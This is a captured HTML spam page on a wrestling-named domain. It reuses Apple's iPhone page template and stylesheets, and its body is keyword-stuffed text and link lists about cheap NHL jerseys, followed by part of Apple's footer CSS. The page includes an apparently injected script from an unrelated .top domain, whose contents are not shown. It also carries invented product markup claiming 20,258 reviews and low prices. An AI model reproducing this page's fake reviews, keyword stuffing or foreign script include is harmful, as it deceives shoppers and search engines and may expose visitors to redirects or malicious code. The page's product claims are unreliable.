

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=la-kings-white-jersey
body_size: 13574
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>la kings white jersey, san jose sharks practice jersey</title>
    <meta name="keywords" content="la kings white jersey, bruins black ice jersey 2018" />
	<meta name="description" content="la kings white jersey, what is a on hockey jersey 2018"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">la kings white jersey, san jose sharks practice jersey</h2>
<div class="container">
<p colspan="content">
<p>custom jerseys hockey 2016 minnesota wild green jersey hartford whalers beanie 2017 youth hockey jerseys size chart 2016 nhl jerseys clearance <strong>black and grey blackhawks jersey</strong> dog red wings jersey 2017 official nhl jersey 2016 <strong>blackhawks alternate channel 2016</strong> nhl hockey jersey clothing 2018 new vancouver canucks jersey 2016 black san jose sharks jersey 2016 hockey florida panthers schedule 2016 authentic nhl jerseys wholesale cheap authentic nfl jerseys 2017 vancouver canucks yellow jersey 2017 nhl jersey manufacturer 2017 john tavares islanders jersey 2017 youth texas rangers jersey 2016 mens blackhawks jersey hockey jersey blanks 2016, all nhl teams jerseys 2018 hockey jerseys with hood penguins purple jersey 2018 hockey usa jersey bruins youth jersey chara 2017 nhl jerseys -14 2017 malkin vintage jersey 2018 carey price jersey youth 2016 pittsburgh penguins jersey numbers 2016 philadelphia flyers jersey 2018 marc andre fleury jersey best cheap nhl jerseys 2016 authentic detroit red wings jersey 2018 nhl hockey jersey display case 2016 <strong>los angeles kings cap 2018</strong> columbus blue jackets away jersey 2018 san jose sharks premier jersey 2018 jersey penguins youth hockey 2018 hockey team shirts, nhl third jerseys 2017 rangers lundqvist jersey usa hockey jersey youth 2018 roller hockey international jerseys 2017.</p>
<p>camo penguins jersey usa hockey jersey for sale 2016 reebok authentic hockey jerseys calgary flames third jersey schedule 2018 montreal canadiens old jerseys <strong>anaheim ducks getzlaf jersey 2018</strong> home of the florida panthers 2016 patrick kane merchandise 2016 texas rangers russell wilson jersey ny islanders fisherman jersey for sale <strong>where to buy cheap hockey jerseys 2017</strong> plain white hockey jersey 2018 authentic cubs jersey 2018 mats zuccarello alternate jersey 2018 patrice bergeron shirt vancouver canucks v jersey 2016, montreal canadiens hats 2017 <strong>jonathan toews jersey youth</strong> nhl hockey jerseys sale baby bruins jersey 2018 mats zuccarello jersey cheap new york rangers youth jersey 2016 tie dye hockey jerseys nhl game worn hockey jerseys 2017 detroit red wings new jerseys gordie howe hartford whalers 2017 customize a hockey jersey 2016 premier jersey top 10 nhl jerseys 2018 custom nhl jersey 2017 pittsburgh penguins toddler jersey 2018 hartford whalers football nhl concept uniforms 2018 ny rangers youth jersey 2018 cheap custom nhl jerseys china 2018, los angeles kings jersey for sale 2017 boston bruins new jerseys 2018 hockey jersey 2017 nhl replica jerseys wholesale 2018 <strong>custom nhl jerseys 2018</strong> old montreal canadiens jerseys 2017 nhl jerseys hockey 2017 canadiens away jersey 2016 nhl discount jerseys 2018.</p>
<p>hockey jersey design 2017 wayne gretzky signed oilers jersey 2017 replica nhl jerseys vintage vancouver canucks jersey 2017 cheapest hockey jerseys 2018 womens rick nash jersey 2017 tupac in red wings jersey 2017 toronto maple leafs jersey amazon 2016 st louis blues practice jersey 2018 nhl hockey teams names 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">la kings white jersey</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.5</span>(from <span itemprop="count">20258</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">15.61USD</span>
<span itemprop="highPrice">36.76USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=custom-hockey-jersey-display-2018" rel="prev">custom hockey jersey display 2018</a> / Next:<a href="http://wolveswrestling.com/?nhl=vancouver-canucks-jersey-australia" rel="next">vancouver canucks jersey australia</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=custom-nhl-jerseys-for-kids-2017" title="custom nhl jerseys for kids 2017">custom nhl jerseys for kids 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=tampa-bay-lightning-custom-jersey-2018" title="tampa bay lightning custom jersey 2018">tampa bay lightning custom jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=ice-hockey-socks-cheap-2016" title="ice hockey socks cheap 2016">ice hockey socks cheap 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=custom-hockey-jerseys-design-2016" title="custom hockey jerseys design 2016">custom hockey jerseys design 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=practice-hockey-jerseys" title="practice hockey jerseys">practice hockey jerseys</a></li>
<li><a href="http://wolveswrestling.com/?nhl=canadiens-striped-jersey-2018" title="canadiens striped jersey 2018">canadiens striped jersey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=authentic-blackhawks-jerseys" title="authentic blackhawks jerseys">authentic blackhawks jerseys</a></li>
<li><a href="http://wolveswrestling.com/?nhl=callahan-rangers-jersey-2016" title="callahan rangers jersey 2016">callahan rangers jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=cheap-colorado-avalanche-jerseys-2018" title="cheap colorado avalanche jerseys 2018">cheap colorado avalanche jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=patrick-sharp-flyers-jersey-2017" title="patrick sharp flyers jersey 2017">patrick sharp flyers jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=black-ice-hockey-jerseys-2017" title="black ice hockey jerseys 2017">black ice hockey jerseys 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nj-devils-retro-jersey-2016" title="nj devils retro jersey 2016">nj devils retro jersey 2016</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css
body_size: 5940
content:
#ac-globalfooter{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalfooter,#ac-globalfooter:before,#ac-globalfooter:after,#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalfooter *,#ac-globalfooter *:before,#ac-globalfooter *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalfooter article,#ac-globalfooter aside,#ac-globalfooter details,#ac-globalfooter figcaption,#ac-globalfooter figure,#ac-globalfooter footer,#ac-globalfooter header,#ac-globalfooter nav,#ac-globalfooter section{display:block}#ac-globalfooter img{border:0;vertical-align:middle}#ac-globalfooter ul{list-style:none}#ac-globalfooter,#ac-globalfooter input,#ac-globalfooter textarea,#ac-globalfooter select,#ac-globalfooter button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalfooter,#ac-globalfooter select,#ac-globalfooter button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalfooter input,#ac-globalfooter textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-globalfooter .ac-gf-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon:before,#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon:after,#ac-globalfooter .ac-gf-icon .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-icon:before{display:none}#ac-globalfooter .ac-gf-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before:after,#ac-globalfooter .ac-gf-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-before:before,#ac-globalfooter .ac-gf-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-globalfooter .ac-gf-icon-before:after{display:none}#ac-globalfooter .ac-gf-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-icon-standalone:before,#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-icon-standalone:after,#ac-globalfooter .ac-gf-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-globalfooter .ac-gf-icon-standalone:before{display:none}#ac-globalfooter .ac-gf-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-globalfooter .icon-ie-parent:link{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-globalfooter.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-icon-chevrondown:before,#ac-globalfooter .ac-gf-icon-chevrondown:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt:before,#ac-globalfooter .ac-gf-icon-chevrondownalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevrondownalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleft:before,#ac-globalfooter .ac-gf-icon-chevronleft:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt:before,#ac-globalfooter .ac-gf-icon-chevronrightalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronrightalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronright:before,#ac-globalfooter .ac-gf-icon-chevronright:after{content:""}#ac-globalfooter .ac-gf-icon-chevronright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt:before,#ac-globalfooter .ac-gf-icon-chevronleftalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronleftalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronup:before,#ac-globalfooter .ac-gf-icon-chevronup:after{content:""}#ac-globalfooter .ac-gf-icon-chevronup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-chevronupalt:before,#ac-globalfooter .ac-gf-icon-chevronupalt:after{content:""}#ac-globalfooter .ac-gf-icon-chevronupalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-close:before,#ac-globalfooter .ac-gf-icon-close:after{content:""}#ac-globalfooter .ac-gf-icon-close .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closealt:before,#ac-globalfooter .ac-gf-icon-closealt:after{content:""}#ac-globalfooter .ac-gf-icon-closealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-download:before,#ac-globalfooter .ac-gf-icon-download:after{content:""}#ac-globalfooter .ac-gf-icon-download .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-downloadalt:before,#ac-globalfooter .ac-gf-icon-downloadalt:after{content:""}#ac-globalfooter .ac-gf-icon-downloadalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-external:before,#ac-globalfooter .ac-gf-icon-external:after{content:""}#ac-globalfooter .ac-gf-icon-external .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-alert:before,#ac-globalfooter .ac-gf-icon-alert:after{content:""}#ac-globalfooter .ac-gf-icon-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-list:before,#ac-globalfooter .ac-gf-icon-list:after{content:""}#ac-globalfooter .ac-gf-icon-list .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddledown:before,#ac-globalfooter .ac-gf-icon-paddledown:after{content:""}#ac-globalfooter .ac-gf-icon-paddledown .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleleft:before,#ac-globalfooter .ac-gf-icon-paddleleft:after{content:""}#ac-globalfooter .ac-gf-icon-paddleleft .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleright:before,#ac-globalfooter .ac-gf-icon-paddleright:after{content:""}#ac-globalfooter .ac-gf-icon-paddleright .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-paddleup:before,#ac-globalfooter .ac-gf-icon-paddleup:after{content:""}#ac-globalfooter .ac-gf-icon-paddleup .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pause:before,#ac-globalfooter .ac-gf-icon-pause:after{content:""}#ac-globalfooter .ac-gf-icon-pause .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-play:before,#ac-globalfooter .ac-gf-icon-play:after{content:""}#ac-globalfooter .ac-gf-icon-play .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-playalt:before,#ac-globalfooter .ac-gf-icon-playalt:after{content:""}#ac-globalfooter .ac-gf-icon-playalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replay:before,#ac-globalfooter .ac-gf-icon-replay:after{content:""}#ac-globalfooter .ac-gf-icon-replay .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomalt:before,#ac-globalfooter .ac-gf-icon-zoomalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt:before,#ac-globalfooter .ac-gf-icon-closeinlinealt:after{content:""}#ac-globalfooter .ac-gf-icon-closeinlinealt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-grid:before,#ac-globalfooter .ac-gf-icon-grid:after{content:""}#ac-globalfooter .ac-gf-icon-grid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checkalt:before,#ac-globalfooter .ac-gf-icon-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stop:before,#ac-globalfooter .ac-gf-icon-stop:after{content:""}#ac-globalfooter .ac-gf-icon-stop .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-stopalt:before,#ac-globalfooter .ac-gf-icon-stopalt:after{content:""}#ac-globalfooter .ac-gf-icon-stopalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-replayalt:before,#ac-globalfooter .ac-gf-icon-replayalt:after{content:""}#ac-globalfooter .ac-gf-icon-replayalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-facebook:before,#ac-globalfooter .ac-gf-icon-facebook:after{content:""}#ac-globalfooter .ac-gf-icon-facebook .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-link:before,#ac-globalfooter .ac-gf-icon-link:after{content:""}#ac-globalfooter .ac-gf-icon-link .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-mail:before,#ac-globalfooter .ac-gf-icon-mail:after{content:""}#ac-globalfooter .ac-gf-icon-mail .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-pinterest:before,#ac-globalfooter .ac-gf-icon-pinterest:after{content:""}#ac-globalfooter .ac-gf-icon-pinterest .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qqweibo:before,#ac-globalfooter .ac-gf-icon-qqweibo:after{content:""}#ac-globalfooter .ac-gf-icon-qqweibo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-qzone:before,#ac-globalfooter .ac-gf-icon-qzone:after{content:""}#ac-globalfooter .ac-gf-icon-qzone .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-renren:before,#ac-globalfooter .ac-gf-icon-renren:after{content:""}#ac-globalfooter .ac-gf-icon-renren .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-share:before,#ac-globalfooter .ac-gf-icon-share:after{content:""}#ac-globalfooter .ac-gf-icon-share .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-tumblr:before,#ac-globalfooter .ac-gf-icon-tumblr:after{content:""}#ac-globalfooter .ac-gf-icon-tumblr .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-twitter:before,#ac-globalfooter .ac-gf-icon-twitter:after{content:""}#ac-globalfooter .ac-gf-icon-twitter .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-webo:before,#ac-globalfooter .ac-gf-icon-webo:after{content:""}#ac-globalfooter .ac-gf-icon-webo .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-instagram:before,#ac-globalfooter .ac-gf-icon-instagram:after{content:""}#ac-globalfooter .ac-gf-icon-instagram .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-check:before,#ac-globalfooter .ac-gf-icon-check:after{content:""}#ac-globalfooter .ac-gf-icon-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-linkedin:before,#ac-globalfooter .ac-gf-icon-linkedin:after{content:""}#ac-globalfooter .ac-gf-icon-linkedin .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-snapchat:before,#ac-globalfooter .ac-gf-icon-snapchat:after{content:""}#ac-globalfooter .ac-gf-icon-snapchat .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoom:before,#ac-globalfooter .ac-gf-icon-zoom:after{content:""}#ac-globalfooter .ac-gf-icon-zoom .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt:before,#ac-globalfooter .ac-gf-icon-zoomoutalt:after{content:""}#ac-globalfooter .ac-gf-icon-zoomoutalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-zoomout:before,#ac-globalfooter .ac-gf-icon-zoomout:after{content:""}#ac-globalfooter .ac-gf-icon-zoomout .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-favorite:before,#ac-globalfooter .ac-gf-icon-favorite:after{content:""}#ac-globalfooter .ac-gf-icon-favorite .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-clearsolid:before,#ac-globalfooter .ac-gf-icon-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-remove:before,#ac-globalfooter .ac-gf-icon-remove:after{content:""}#ac-globalfooter .ac-gf-icon-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-unvalidated:before,#ac-globalfooter .ac-gf-icon-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-info:before,#ac-globalfooter .ac-gf-icon-info:after{content:""}#ac-globalfooter .ac-gf-icon-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-add:before,#ac-globalfooter .ac-gf-icon-add:after{content:""}#ac-globalfooter .ac-gf-icon-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-exclamation:before,#ac-globalfooter .ac-gf-icon-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-infoalt:before,#ac-globalfooter .ac-gf-icon-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-circle:before,#ac-globalfooter .ac-gf-icon-circle:after{content:""}#ac-globalfooter .ac-gf-icon-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-checksolid:before,#ac-globalfooter .ac-gf-icon-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-alert:before,#ac-globalfooter .ac-gf-icon-form-alert:after{content:""}#ac-globalfooter .ac-gf-icon-form-alert .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checkalt:before,#ac-globalfooter .ac-gf-icon-form-checkalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-checkalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-check:before,#ac-globalfooter .ac-gf-icon-form-check:after{content:""}#ac-globalfooter .ac-gf-icon-form-check .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid:before,#ac-globalfooter .ac-gf-icon-form-clearsolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-clearsolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-remove:before,#ac-globalfooter .ac-gf-icon-form-remove:after{content:""}#ac-globalfooter .ac-gf-icon-form-remove .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:before,#ac-globalfooter .ac-gf-icon-form-unvalidatedalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated:before,#ac-globalfooter .ac-gf-icon-form-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-info:before,#ac-globalfooter .ac-gf-icon-form-info:after{content:""}#ac-globalfooter .ac-gf-icon-form-info .icon-htc{x-content:""}#ac-globalfooter 